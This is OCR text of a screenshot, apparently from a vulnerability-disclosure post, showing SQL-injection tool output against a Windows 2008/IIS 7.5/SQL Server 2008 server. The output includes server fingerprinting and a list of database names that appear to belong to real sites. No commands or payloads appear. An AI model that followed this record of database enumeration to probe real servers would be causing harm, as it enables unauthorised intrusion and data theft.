 管理员: C:\windows\system32\cmd.exe
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:53:24] [INFO] fetching database names
available databases [55]:
[*] chinatrust
[*] demozoomla
[*] fruit
[*] gongyi_zoomla
[*] hx008_com
[*] i12036
[*] jxiwill
[*] ly
[*] master
[*] model
[*] msdb
[*] nc148
[*] nonganda_com
[*] pano
[*] qudou668
[*] qudou668_shop
[*] qudou668_v
[*] ReportServer
[*] ReportServerTempDB
[*] sf
[*] sun
[*] tempdb
www.wooyun.org